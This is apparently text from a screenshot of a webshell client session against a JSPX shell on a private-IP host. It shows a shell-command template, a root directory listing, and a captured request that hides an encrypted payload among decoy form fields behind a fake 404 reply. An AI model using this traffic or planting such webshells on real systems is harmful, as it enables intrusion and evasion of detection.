 Url:http://192.168.144.202:11003/jspx/jspx1.jspx Payload:JavaDynamicPay
ShellcodeLoader Screen SuperTerminal JMeterpre
基础信息 命令执行 文件管理 数据库管理
命令模板 sh -c "{command}" 2>&1
etc
fix_install.sh
home
install_panel.sh
lib
lib64
libiconv-1.14
libiconv-1.14.tar.gz
media
mnt
opt
patch
php.sh
proc
root
run
sbin
srv
sys
tmp
usr
var
www
/ >
完成
Send Cancel < >
Target: http://192.168.144.202:11003
Request
Raw Params Headers Hex
POST /jspx/jspx1.jspx HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.4472.0 Safari/537.36
Cookie:
JSESSIONID=49A93DBE477E80470EF9E730D502FB
F3
Accept: zh-CN,zh;q=0.8,en;q=0.7,en-US;q=0.6
X-Forwarded-For: 127.0.0.1
Host: 192.168.144.202:11003
Content-type: application/x-www-form-urlencoded
Content-Length: 217
Connection: close
page=47&brand=88&orderid=94&productname=
22&quantity=23&pass=0mQU%2BS1pFnTz3ttVTn
AgJVD%2FaBwD3NNXL3TfTExo1weKu4KAhhCu6G
n1EQfX1m9g&cartid=64&orderdata=97&osversio
n=13&availability=10&price=56&networkstatus=9
&priority=23
Response
Raw Headers Hex
HTTP/1.1 404
Content-Type: text/xml;charset=UTF-8
Content-Length: 55
Date: Sat, 08 Feb 2025 06:40:37 GMT
Connection: close
{"data":"LF/IpkPvM0iJI4wmpBs2DaoBVvcbDMpwuL
7nYS3n/k4="}